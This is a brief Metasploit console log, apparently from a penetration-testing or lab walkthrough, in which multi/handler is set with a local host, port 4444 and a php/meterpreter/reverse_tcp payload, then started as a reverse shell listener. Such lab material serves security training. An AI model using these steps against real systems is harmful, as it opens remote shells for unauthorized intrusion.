 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444